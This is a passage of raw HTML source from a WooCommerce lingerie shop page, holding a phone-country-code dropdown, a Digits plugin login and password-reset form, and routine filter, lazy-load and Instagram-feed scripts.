style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me446751815" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me446751815"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="08775316475b9d85e0b1c0206ad01f73"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/nl03_redxmas_novelty_gold/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="d1e51d1896" /><input type="hidden" name="_wp_http_referer" value="/nl03_redxmas_novelty_gold/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="95139a95acf4c1109d84040a29306537"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/nl03_redxmas_novelty_gold/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="d1e51d1896" /><input type="hidden" name="_wp_http_referer" value="/nl03_redxmas_novelty_gold/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
